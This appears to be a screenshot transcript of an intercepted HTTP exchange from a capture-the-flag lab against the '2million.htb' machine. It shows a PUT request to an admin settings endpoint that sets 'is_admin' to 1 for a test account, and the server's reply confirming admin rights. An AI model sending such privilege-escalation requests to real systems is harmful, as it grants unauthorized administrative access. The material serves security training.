 Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-type: application/json
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=gpi9dj62qkc8p40de2nq76a1iq
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 45
13
14 {
15 "email":"test@admin.com",
16 "is_admin":1
17 }
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Jan 2024 08:40:17 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":15,
"username":"test",
"is_admin":1
}